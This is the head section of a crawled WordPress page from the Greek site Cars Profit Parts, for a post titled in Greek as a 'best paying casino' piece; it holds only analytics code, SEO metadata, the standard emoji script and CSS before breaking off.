

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/
body_size: 28938
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/καλύτερη-καζίνο-πληρωμών/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/καλύτερη-καζίνο-πληρωμών/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="44 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/"},"author":{"name":"","@id":""},"headline":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/"},"wordCount":8881,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/","name":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 